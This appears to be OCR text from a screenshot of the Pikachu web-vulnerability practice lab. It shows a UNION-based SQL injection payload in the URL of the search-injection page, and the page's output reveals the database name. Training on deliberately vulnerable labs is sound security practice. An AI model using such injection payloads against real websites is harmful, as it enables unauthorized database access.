 Get the pikachu
不安全 | xuxinyu.com/pikachu/vul/sqli/sqli_search.php?name=1%27union+select+1%2Cdatabase%28%29%2C3%23&submit=...
11
9
3
鑫宇
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
sqli
搜索型注入
点一下提示~
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有1'union select 1,database(),3#的结果如下：
username：1
uid:pikachu
email is: 3
有道
T
19:00
2023/2/8